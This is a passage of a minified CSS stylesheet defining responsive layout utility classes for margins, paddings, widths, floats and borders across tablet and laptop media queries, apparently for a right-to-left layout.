lign:middle}.sp_l_top{vertical-align:top}.sp_l_bottom{vertical-align:bottom}.sp_l_margin_auto{margin:auto}.sp_l_margin_qt_container{margin: -0.25em}.sp_l_margin_qt{margin:0.25em}.sp_l_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.sp_l_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_l_margin_qt_t{margin-top:0.25em}.sp_l_margin_qt_b{margin-bottom:0.25em}.sp_l_margin_qt_r{margin-left:0.25em}.sp_l_margin_qt_l{margin-right:0.25em}.sp_l_padding_qt{padding:0.25em}.sp_l_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.sp_l_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_l_padding_qt_t{padding-top:0.25em}.sp_l_padding_qt_b{padding-bottom:0.25em}.sp_l_padding_qt_r{padding-left:0.25em}.sp_l_padding_qt_l{padding-right:0.25em}.sp_l_margin_auto{margin:auto}.sp_l_margin_hf_container{margin: -0.5em}.sp_l_margin_hf{margin:0.5em}.sp_l_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.sp_l_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_l_margin_hf_t{margin-top:0.5em}.sp_l_margin_hf_b{margin-bottom:0.5em}.sp_l_margin_hf_r{margin-left:0.5em}.sp_l_margin_hf_l{margin-right:0.5em}.sp_l_padding_hf{padding:0.5em}.sp_l_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.sp_l_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_l_padding_hf_t{padding-top:0.5em}.sp_l_padding_hf_b{padding-bottom:0.5em}.sp_l_padding_hf_r{padding-left:0.5em}.sp_l_padding_hf_l{padding-right:0.5em}.sp_l_margin_auto{margin:auto}.sp_l_margin_container{margin: -1em}.sp_l_margin{margin:1em}.sp_l_margin_h{margin-left:1em;margin-right:1em}.sp_l_margin_v{margin-top:1em;margin-bottom:1em}.sp_l_margin_t{margin-top:1em}.sp_l_margin_b{margin-bottom:1em}.sp_l_margin_r{margin-left:1em}.sp_l_margin_l{margin-right:1em}.sp_l_padding{padding:1em}.sp_l_padding_h{padding-left:1em;padding-right:1em}.sp_l_padding_v{padding-top:1em;padding-bottom:1em}.sp_l_padding_t{padding-top:1em}.sp_l_padding_b{padding-bottom:1em}.sp_l_padding_r{padding-left:1em}.sp_l_padding_l{padding-right:1em}.sp_l_margin_auto{margin:auto}.sp_l_margin_oqt_container{margin: -1.25em}.sp_l_margin_oqt{margin:1.25em}.sp_l_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.sp_l_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_l_margin_oqt_t{margin-top:1.25em}.sp_l_margin_oqt_b{margin-bottom:1.25em}.sp_l_margin_oqt_r{margin-left:1.25em}.sp_l_margin_oqt_l{margin-right:1.25em}.sp_l_padding_oqt{padding:1.25em}.sp_l_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.sp_l_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_l_padding_oqt_t{padding-top:1.25em}.sp_l_padding_oqt_b{padding-bottom:1.25em}.sp_l_padding_oqt_r{padding-left:1.25em}.sp_l_padding_oqt_l{padding-right:1.25em}.sp_l_margin_auto{margin:auto}.sp_l_margin_ohf_container{margin: -1.5em}.sp_l_margin_ohf{margin:1.5em}.sp_l_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.sp_l_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_l_margin_ohf_t{margin-top:1.5em}.sp_l_margin_ohf_b{margin-bottom:1.5em}.sp_l_margin_ohf_r{margin-left:1.5em}.sp_l_margin_ohf_l{margin-right:1.5em}.sp_l_padding_ohf{padding:1.5em}.sp_l_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.sp_l_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_l_padding_ohf_t{padding-top:1.5em}.sp_l_padding_ohf_b{padding-bottom:1.5em}.sp_l_padding_ohf_r{padding-left:1.5em}.sp_l_padding_ohf_l{padding-right:1.5em}.sp_l_margin_auto{margin:auto}.sp_l_margin_db_container{margin: -2em}.sp_l_margin_db{margin:2em}.sp_l_margin_db_h{margin-left:2em;margin-right:2em}.sp_l_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_l_margin_db_t{margin-top:2em}.sp_l_margin_db_b{margin-bottom:2em}.sp_l_margin_db_r{margin-left:2em}.sp_l_margin_db_l{margin-right:2em}.sp_l_padding_db{padding:2em}.sp_l_padding_db_h{padding-left:2em;padding-right:2em}.sp_l_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_l_padding_db_t{padding-top:2em}.sp_l_padding_db_b{padding-bottom:2em}.sp_l_padding_db_r{padding-left:2em}.sp_l_padding_db_l{padding-right:2em}.sp_l_margin_c{margin:0}.sp_l_padding_c{padding:0}.sp_l_border{border:1px
solid #efeeed}.sp_l_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.sp_l_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_l_border_t{border-top:1px solid #efeeed}.sp_l_border_b{border-bottom:1px solid #efeeed}.sp_l_border_r{border-left:1px solid #efeeed}.sp_l_border_l{border-right:1px solid #efeeed}.sp_l_border_c{border:none}}@media only screen and (min-width: 768px) and (max-width: 1199px){.tb_rtl_c{direction:rtl}.tb_ltr_c{direction:ltr}.tb_rtl{direction:ltr}.tb_ltr{direction:rtl}.tb_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_show,.tb_display_b{display:block !important}.tb_hide,.tb_display_n{display:none !important}.tb_display_ib{display:inline-block}.tb_position_a{position:absolute}.tb_position_r{position:relative !important}.tb_position_s{position:static}.tb_position_f{position:fixed}.tb_overflow_h{overflow:hidden}.tb_overflow_v{overflow:visible}.tb_float_r{float:left}.tb_float_l{float:right}.tb_float_c{float:none}.tb_w_5{width:5%}.tb_prefix_5{margin-left:5%}.tb_suffix_5{margin-right:5%}.tb_w_10{width:10%}.tb_prefix_10{margin-left:10%}.tb_suffix_10{margin-right:10%}.tb_w_15{width:15%}.tb_prefix_15{margin-left:15%}.tb_suffix_15{margin-right:15%}.tb_w_20{width:20%}.tb_prefix_20{margin-left:20%}.tb_suffix_20{margin-right:20%}.tb_w_25{width:25%}.tb_prefix_25{margin-left:25%}.tb_suffix_25{margin-right:25%}.tb_w_30{width:30%}.tb_prefix_30{margin-left:30%}.tb_suffix_30{margin-right:30%}.tb_w_35{width:35%}.tb_prefix_35{margin-left:35%}.tb_suffix_35{margin-right:35%}.tb_w_40{width:40%}.tb_prefix_40{margin-left:40%}.tb_suffix_40{margin-right:40%}.tb_w_45{width:45%}.tb_prefix_45{margin-left:45%}.tb_suffix_45{margin-right:45%}.tb_w_50{width:50%}.tb_prefix_50{margin-left:50%}.tb_suffix_50{margin-right:50%}.tb_w_55{width:55%}.tb_prefix_55{margin-left:55%}.tb_suffix_55{margin-right:55%}.tb_w_60{width:60%}.tb_prefix_60{margin-left:60%}.tb_suffix_60{margin-right:60%}.tb_w_65{width:65%}.tb_prefix_65{margin-left:65%}.tb_suffix_65{margin-right:65%}.tb_w_70{width:70%}.tb_prefix_70{margin-left:70%}.tb_suffix_70{margin-right:70%}.tb_w_75{width:75%}.tb_prefix_75{margin-left:75%}.tb_suffix_75{margin-right:75%}.tb_w_80{width:80%}.tb_prefix_80{margin-left:80%}.tb_suffix_80{margin-right:80%}.tb_w_85{width:85%}.tb_prefix_85{margin-left:85%}.tb_suffix_85{margin-right:85%}.tb_w_90{width:90%}.tb_prefix_90{margin-left:90%}.tb_suffix_90{margin-right:90%}.tb_w_95{width:95%}.tb_prefix_95{margin-left:95%}.tb_suffix_95{margin-right:95%}.tb_w_100{width:100%}.tb_prefix_100{margin-left:100%}.tb_suffix_100{margin-right:100%}.tb_w_c{width:auto}.tb_prefix_c{margin-left:auto}.tb_suffix_c{margin-right:auto}.tb_w_11{width:11.11%}.tb_prefix_11{margin-left:11.11%}.tb_suffix_11{margin-right:11.11%}.tb_w_12{width:12.5%}.tb_prefix_12{margin-left:12.5%}.tb_suffix_12{margin-right:12.5%}.tb_w_14{width:14.284%}.tb_prefix_14{margin-left:14.284%}.tb_suffix_14{margin-right:14.284%}.tb_w_16{width:16.659%}.tb_prefix_16{margin-left:16.659%}.tb_suffix_16{margin-right:16.659%}.tb_w_33{width:33.329%}.tb_prefix_33{margin-left:33.329%}.tb_suffix_33{margin-right:33.329%}.tb_w_66{width:66.659%}.tb_prefix_66{margin-left:66.659%}.tb_suffix_66{margin-right:66.659%}.tb_center{text-align:center}.tb_right{text-align:left}.tb_left{text-align:right}.tb_middle{vertical-align:middle}.tb_top{vertical-align:top}.tb_bottom{vertical-align:bottom}.tb_margin_auto{margin:auto}.tb_margin_qt_container{margin: -0.25em}.tb_margin_qt{margin:0.25em}.tb_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.tb_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_margin_qt_t{margin-top:0.25em}.tb_margin_qt_b{margin-bottom:0.25em}.tb_margin_qt_r{margin-left:0.25em}.tb_margin_qt_l{margin-right:0.25em}.tb_padding_qt{padding:0.25em}.tb_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.tb_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_padding_qt_t{padding-top:0.25em}.tb_padding_qt_b{padding-bottom:0.25em}.tb_padding_qt_r{padding-left:0.25em}.tb_padding_qt_l{padding-right:0.25em}.tb_margin_auto{margin:auto}.tb_margin_hf_container{margin: -0.5em}.tb_margin_hf{margin:0.5em}.tb_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.tb_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_margin_hf_t{margin-top:0.5em}.tb_margin_hf_b{margin-bottom:0.5em}.tb_margin_hf_r{margin-left:0.5em}.tb_margin_hf_l{margin-right:0.5em}.tb_padding_hf{padding:0.5em}.tb_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.tb_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_padding_hf_t{padding-top:0.5em}.tb_padding_hf_b{padding-bottom:0.5em}.tb_padding_hf_r{padding-left:0.5em}.tb_padding_hf_l{padding-right:0.5em}.tb_margin_auto{margin:auto}.tb_margin_container{margin: -1em}.tb_margin{margin:1em}.tb_margin_h{margin-left:1em;margin-right:1em}.tb_margin_v{margin-top:1em;margin-bottom:1em}.tb_margin_t{margin-top:1em}.tb_margin_b{margin-bottom:1em}.tb_margin_r{margin-left:1em}.tb_margin_l{margin-right:1em}.tb_padding{padding:1em}.tb_padding_h{padding-left:1em;padding-right:1em}.tb_padding_v{padding-top:1em;padding-bottom:1em}.tb_padding_t{padding-top:1em}.tb_padding_b{padding-bottom:1em}.tb_padding_r{padding-left:1em}.tb_padding_l{padding-right:1em}.tb_margin_auto{margin:auto}.tb_margin_oqt_container{margin: -1.25em}.tb_margin_oqt{margin:1.25em}.tb_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.tb_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_margin_oqt_t{margin-top:1.25em}.tb_margin_oqt_b{margin-bottom:1.25em}.tb_margin_oqt_r{margin-left:1.25em}.tb_margin_oqt_l{margin-right:1.25em}.tb_padding_oqt{padding:1.25em}.tb_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.tb_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_padding_oqt_t{padding-top:1.25em}.tb_padding_oqt_b{padding-bottom:1.25em}.tb_padding_oqt_r{padding-left:1.25em}.tb_padding_oqt_l{padding-right:1.25em}.tb_margin_auto{margin:auto}.tb_margin_ohf_container{margin: -1.5em}.tb_margin_ohf{margin:1.5em}.tb_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.tb_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_margin_ohf_t{margin-top:1.5em}.tb_margin_ohf_b{margin-bottom:1.5em}.tb_margin_ohf_r{margin-left:1.5em}.tb_margin_ohf_l{margin-right:1.5em}.tb_padding_ohf{padding:1.5em}.tb_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.tb_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_padding_ohf_t{padding-top:1.5em}.tb_padding_ohf_b{padding-bottom:1.5em}.tb_padding_ohf_r{padding-left:1.5em}.tb_padding_ohf_l{padding-right:1.5em}.tb_margin_auto{margin:auto}.tb_margin_db_container{margin: -2em}.tb_margin_db{margin:2em}.tb_margin_db_h{margin-left:2em;margin-right:2em}.tb_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_margin_db_t{margin-top:2em}.tb_margin_db_b{margin-bottom:2em}.tb_margin_db_r{margin-left:2em}.tb_margin_db_l{margin-right:2em}.tb_padding_db{padding:2em}.tb_padding_db_h{padding-left:2em;padding-right:2em}.tb_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_padding_db_t{padding-top:2em}.tb_padding_db_b{padding-bottom:2em}.tb_padding_db_r{padding-left:2em}.tb_padding_db_l{padding-right:2em}.tb_margin_c{margin:0}.tb_padding_c{padding:0}.tb_border{border:1px
solid #efeeed}.tb_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.tb_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_border_t{border-top:1px solid #efeeed}.tb_border_b{border-bottom:1px solid #efeeed}.tb_border_r{border-left:1px solid #efeeed}.tb_border_l{border-right:1px solid #efeeed}.tb_border_c{border:none}}@media only screen and (min-width: 768px) and (max-width: 979px){html,body{font-size:11pt}.container{width:100%;max-width:931px}.tb_p_rtl_c{direction:rtl}.tb_p_ltr_c{direction:ltr}.tb_p_rtl{direction:ltr}.tb_p_ltr{direction:rtl}.tb_p_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_p_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_p_show,.tb_p_display_b{display:block !important}.tb_p_hide,.tb_p_display_n{display:none !important}.tb_p_display_ib{display:inline-block}.tb_p_position_a{position:absolute}.tb_p_position_r{position:relative !important}.tb_p_position_s{position:static}.tb_p_position_f{position:fixed}.tb_p_overflow_h{overflow:hidden}.tb_p_overflow_v{overflow:visible}.tb_p_float_r{float:left}.tb_p_float_l{float:right}.tb_p_float_c{float:none}.tb_p_w_5{width:5%}.tb_p_prefix_5{margin-left:5%}.tb_p_suffix_5{margin-right:5%}.tb_p_w_10{width:10%}.tb_p_prefix_10{margin-left:10%}.tb_p_suffix_10{margin-right:10%}.tb_p_w_15{width:15%}.tb_p_prefix_15{margin-left:15%}.tb_p_suffix_15{margin-right:15%}.tb_p_w_20{width:20%}.tb_p_prefix_20{margin-left:20%}.tb_p_suffix_20{margin-right:20%}.tb_p_w_25{width:25%}.tb_p_prefix_25{margin-left:25%}.tb_p_suffix_25{margin-right:25%}.tb_p_w_30{width:30%}.tb_p_prefix_30{margin-left:30%}.tb_p_suffix_30{margin-right:30%}.tb_p_w_35{width:35%}.tb_p_prefix_35{margin-left:35%}.tb_p_suffix_35{margin-right:35%}.tb_p_w_40{width:40%}.tb_p_prefix_40{margin-left:40%}.tb_p_suffix_40{margin-right:40%}.tb_p_w_45{width:45%}.tb_p_prefix_45{margin-left:45%}.tb_p_suffix_45{margin-right:45%}.tb_p_w_50{width:50%}.tb_p_prefix_50{margin-left:50%}.tb_p_suffix_50{margin-right:50%}.tb_p_w_55{width:55%}.tb_p_prefix_55{margin-left:55%}.tb_p_suffix_55{margin-right:55%}.tb_p_w_60{width:60%}.tb_p_prefix_60{margin-left:60%}.tb_p_suffix_60{margin-right:60%}.tb_p_w_65{width:65%}.tb_p_prefix_65{margin-left:65%}.tb_p_suffix_65{margin-right:65%}.tb_p_w_70{width:70%}.tb_p_prefix_70{margin-left:70%}.tb_p_suffix_70{margin-right:70%}.tb_p_w_75{width:75%}.tb_p_prefix_75{margin-left:75%}.tb_p_suffix_75{margin-right:75%}.tb_p_w_80{width:80%}.tb_p_prefix_80{margin-left:80%}.tb_p_suffix_80{margin-right:80%}.tb_p_w_85{width:85%}.tb_p_prefix_85{margin-left:85%}.tb_p_suffix_85{margin-right:85%}.tb_p_w_90{width:90%}.tb_p_prefix_90{margin-left:90%}.tb_p_suffix_90{margin-right:90%}.tb_p_w_95{width:95%}.tb_p_prefix_95{margin-left:95%}.tb_p_suffix_95{margin-right:95%}.tb_p_w_100{width:100%}.tb_p_prefix_100{margin-left:100%}.tb_p_suffix_100{margin-right:100%}.tb_p_w_c{width:auto}.tb_p_prefix_c{margin-left:auto}.tb_p_suffix_c{margin-right:auto}.tb_p_w_11{width:11.11%}.tb_p_prefix_11{margin-left:11.11%}.tb_p_suffix_11{margin-right:11.11%}.tb_p_w_12{width:12.5%}.tb_p_prefix_12{margin-left:12.5%}.tb_p_suffix_12{margin-right:12.5%}.tb_p_w_14{width:14.284%}.tb_p_prefix_14{margin-left:14.284%}.tb_p_suffix_14{margin-right:14.284%}.tb_p_w_16{width:16.659%}.tb_p_prefix_16{margin-left:16.659%}.tb_p_suffix_16{margin-right:16.659%}.tb_p_w_33{width:33.329%}.tb_p_prefix_33{margin-left:33.329%}.tb_p_suffix_33{margin-right:33.329%}.tb_p_w_66{width:66.659%}.tb_p_prefix_66{margin-left:66.659%}.tb_p_suffix_66{margin-right:66.659%}.tb_p_center{text-align:center}.tb_p_right{text-align:left}.tb_p_left{text-align:right}.tb_p_middle{vertical-align:middle}.tb_p_top{vertical-align:top}.tb_p_bottom{vertical-align:bottom}.tb_p_margin_auto{margin:auto}.tb_p_margin_qt_container{margin: -0.25em}.tb_p_margin_qt{margin:0.25em}.tb_p_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.tb_p_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_p_margin_qt_t{margin-top:0.25em}.tb_p_margin_qt_b{margin-bottom:0.25em}.tb_p_margin_qt_r{margin-left:0.25em}.tb_p_margin_qt_l{margin-right:0.25em}.tb_p_padding_qt{padding:0.25em}.tb_p_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.tb_p_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_p_padding_qt_t{padding-top:0.25em}.tb_p_padding_qt_b{padding-bottom:0.25em}.tb_p_padding_qt_r{padding-left:0.25em}.tb_p_padding_qt_l{padding-right:0.25em}.tb_p_margin_auto{margin:auto}.tb_p_margin_hf_container{margin: -0.5em}.tb_p_margin_hf{margin:0.5em}.tb_p_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.tb_p_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_p_margin_hf_t{margin-top:0.5em}.tb_p_margin_hf_b{margin-bottom:0.5em}.tb_p_margin_hf_r{margin-left:0.5em}.tb_p_margin_hf_l{margin-right:0.5em}.tb_p_padding_hf{padding:0.5em}.tb_p_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.tb_p_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_p_padding_hf_t{padding-top:0.5em}.tb_p_padding_hf_b{padding-bottom:0.5em}.tb_p_padding_hf_r{padding-left:0.5em}.tb_p_padding_hf_l{padding-right:0.5em}.tb_p_margin_auto{margin:auto}.tb_p_margin_container{margin: -1em}.tb_p_margin{margin:1em}.tb_p_margin_h{margin-left:1em;margin-right:1em}.tb_p_margin_v{margin-top:1em;margin-bottom:1em}.tb_p_margin_t{margin-top:1em}.tb_p_margin_b{margin-bottom:1em}.tb_p_margin_r{margin-left:1em}.tb_p_margin_l{margin-right:1em}.tb_p_padding{padding:1em}.tb_p_padding_h{padding-left:1em;padding-right:1em}.tb_p_padding_v{padding-top:1em;padding-bottom:1em}.tb_p_padding_t{padding-top:1em}.tb_p_padding_b{padding-bottom:1em}.tb_p_padding_r{padding-left:1em}.tb_p_padding_l{padding-right:1em}.tb_p_margin_auto{margin:auto}.tb_p_margin_oqt_container{margin: -1.25em}.tb_p_margin_oqt{margin:1.25em}.tb_p_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.tb_p_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_p_margin_oqt_t{margin-top:1.25em}.tb_p_margin_oqt_b{margin-bottom:1.25em}.tb_p_margin_oqt_r{margin-left:1.25em}.tb_p_margin_oqt_l{margin-right:1.25em}.tb_p_padding_oqt{padding:1.25em}.tb_p_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.tb_p_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_p_padding_oqt_t{padding-top:1.25em}.tb_p_padding_oqt_b{padding-bottom:1.25em}.tb_p_padding_oqt_r{padding-left:1.25em}.tb_p_padding_oqt_l{padding-right:1.25em}.tb_p_margin_auto{margin:auto}.tb_p_margin_ohf_container{margin: -1.5em}.tb_p_margin_ohf{margin:1.5em}.tb_p_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.tb_p_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_p_margin_ohf_t{margin-top:1.5em}.tb_p_margin_ohf_b{margin-bottom:1.5em}.tb_p_margin_ohf_r{margin-left:1.5em}.tb_p_margin_ohf_l{margin-right:1.5em}.tb_p_padding_ohf{padding:1.5em}.tb_p_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.tb_p_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_p_padding_ohf_t{padding-top:1.5em}.tb_p_padding_ohf_b{padding-bottom:1.5em}.tb_p_padding_ohf_r{padding-left:1.5em}.tb_p_padding_ohf_l{padding-right:1.5em}.tb_p_margin_auto{margin:auto}.tb_p_margin_db_container{margin: -2em}.tb_p_margin_db{margin:2em}.tb_p_margin_db_h{margin-left:2em;margin-right:2em}.tb_p_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_p_margin_db_t{margin-top:2em}.tb_p_margin_db_b{margin-bottom:2em}.tb_p_margin_db_r{margin-left:2em}.tb_p_margin_db_l{margin-right:2em}.tb_p_padding_db{padding:2em}.tb_p_padding_db_h{padding-left:2em;padding-right:2em}.tb_p_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_p_padding_db_t{padding-top:2em}.tb_p_padding_db_b{padding-bottom:2em}.tb_p_padding_db_r{padding-left:2em}.tb_p_padding_db_l{padding-right:2em}.tb_p_margin_c{margin:0}.tb_p_padding_c{padding:0}.tb_p_border{border:1px
solid #efeeed}.tb_p_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.tb_p_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_p_border_t{border-top:1px solid #efeeed}.tb_p_border_b{border-bottom:1px solid #efeeed}.tb_p_border_r{border-left:1px solid #efeeed}.tb_p_border_l{border-right:1px solid #efeeed}.tb_p_border_c{border:none}}@media only screen and (min-width: 980px) and (max-width: 1199px){html,body{font-size:12pt}.container{width:95%}.tb_l_rtl_c{direction:rtl}.tb_l_ltr_c{direction:ltr}.tb_l_rtl{direction:ltr}.tb_l_ltr{direction:rtl}.tb_l_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_l_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_l_show,.tb_l_display_b{display:block !important}.tb_l_hide,.tb_l_display_n{display:none !important}.tb_l_display_ib{display:inline-block}.tb_l_position_a{position:absolute}.tb_l_position_r{position:relative !important}.tb_l_position_s{position:static}.tb_l_position_f{position:fixed}.tb_l_overflow_h{overflow:hidden}.tb_l_overflow_v{overflow:visible}.tb_l_float_r{float:left}.tb_l_float_l{float:right}.tb_l_float_c{float:none}.tb_l_w_5{width:5%}.tb_l_prefix_5{margin-left:5%}.tb_l_suffix_5{margin-right:5%}.tb_l_w_10{width:10%}.tb_l_prefix_10{margin-left:10%}.tb_l_suffix_10{margin-right:10%}.tb_l_w_15{width:15%}.tb_l_prefix_15{margin-left:15%}.tb_l_suffix_15{margin-right:15%}.tb_l_w_20{width:20%}.tb_l_prefix_20{margin-left:20%}.tb_l_suffix_20{margin-right:20%}.tb_l_w_25{width:25%}.tb_l_prefix_25{margin-left:25%}.tb_l_suffix_25{margin-right:25%}.tb_l_w_30{width:30%}.tb_l_prefix_30{margin-left:30%}.tb_l_suffix_30{margin-right:30%}.tb_l_w_35{width:35%}.tb_l_prefix_35{margin-left:35%}.tb_l_suffix_35{margin-right:35%}.tb_l_w_40{width:40%}.tb_l_prefix_40{margin-left:40%}.tb_l_suffix_40{margin-right:40%}.tb_l_w_45{width:45%}.tb_l_prefix_45{margin-left:45%}.tb_l_suffix_45{margin-right:45%}.tb_l_w_50{width:50%}.tb_l_prefix_50{margin-left:50%}.tb_l_suffix_50{margin-right:50%}.tb_l_w_55{width:55%}.tb_l_prefix_55{margin-left:55%}.tb_l_suffix_55{margin-right:55%}.tb_l_w_60{width:60%}.tb_l_prefix_60{margin-left:60%}.tb_l_suffix_60{margin-right:60%}.tb_l_w_65{width:65%}.tb_l_prefix_65{margin-left:65%}.tb_l_suffix_65{margin-right:65%}.tb_l_w_70{width:70%}.tb_l_prefix_70{margin-left:70%}.tb_l_suffix_70{margin-right:70%}.tb_l_w_75{width:75%}.tb_l_prefix_75{margin-left:75%}.tb_l_suffix_75{margin-right:75%}.tb_l_w_80{width:80%}.tb_l_prefix_80{margin-left:80%}.tb_l_suffix_80{margin-right:80%}.tb_l_w_85{width:85%}.tb_l_prefix_85{margin-left:85%}.tb_l_suffix_85{margin-right:85%}.tb_l_w_90{width:90%}.tb_l_prefix_90{margin-left:90%}.tb_l_suffix_90{margin-right:90%}.tb_l_w_95{width:95%}.tb_l_prefix_95{margin-left:95%}.tb_l_suffix_95{margin-right:95%}.tb_l_w_100{width:100%}.tb_l_prefix_100{margin-left:100%}.tb_l_suffix_100{margin-right:100%}.tb_l_w_c{width:auto}.tb_l_prefix_c{margin-left:auto}.tb_l_suffix_c{margin-right:auto}.tb_l_w_11{width:11.11%}.tb_l_prefix_11{margin-left:11.11%}.tb_l_suffix_11{margin-right:11.11%}.tb_l_w_12{width:12.5%}.tb_l_prefix_12{margin-left:12.5%}.tb_l_suffix_12{margin-right:12.5%}.tb_l_w_14{width:14.284%}.tb_l_prefix_14{margin-left:14.284%}.tb_l_suffix_14{margin-right:14.284%}.tb_l_w_16{width:16.659%}.tb_l_prefix_16{margin-left:16.659%}.tb_l_suffix_16{margin-right:16.659%}.tb_l_w_33{width:33.329%}.tb_l_prefix_33{margin-left:33.329%}.tb_l_suffix_33{margin-right:33.329%}.tb_l_w_66{width:66.659%}.tb_l_prefix_66{margin-left:66.659%}.tb_l_suffix_66{margin-right:66.659%}.tb_l_center{text-align:center}.tb_l_right{text-align:left}.tb_l_left{text-align:right}.tb_l_middle{vertical-align:middle}.tb_l_top{vertical-align:top}.tb_l_bottom{vertical-align:bottom}.tb_l_margin_auto{margin:auto}.tb_l_margin_qt_container{margin: -0.25em}.tb_l_margin_qt{margin:0.25em}.tb_l_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.tb_l_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_l_margin_qt_t{margin-top:0.25em}.tb_l_margin_qt_b{margin-bottom:0.25em}.tb_l_margin_qt_r{margin-left:0.25em}.tb_l_margin_qt_l{margin-right:0.25em}.tb_l_padding_qt{padding:0.25em}.tb_l_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.tb_l_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_l_padding_qt_t{padding-top:0.25em}.tb_l_padding_qt_b{padding-bottom:0.25em}.tb_l_padding_qt_r{padding-left:0.25em}.tb_l_padding_qt_l{padding-right:0.25em}.tb_l_margin_auto{margin:auto}.tb_l_margin_hf_container{margin: -0.5em}.tb_l_margin_hf{margin:0.5em}.tb_l_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.tb_l_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_l_margin_hf_t{margin-top:0.5em}.tb_l_margin_hf_b{margin-bottom:0.5em}.tb_l_margin_hf_r{margin-left:0.5em}.tb_l_margin_hf_l{margin-right:0.5em}.tb_l_padding_hf{padding:0.5em}.tb_l_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.tb_l_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_l_padding_hf_t{padding-top:0.5em}.tb_l_padding_hf_b{padding-bottom:0.5em}.tb_l_padding_hf_r{padding-left:0.5em}.tb_l_padding_hf_l{padding-right:0.5em}.tb_l_margin_auto{margin:auto}.tb_l_margin_container{margin: 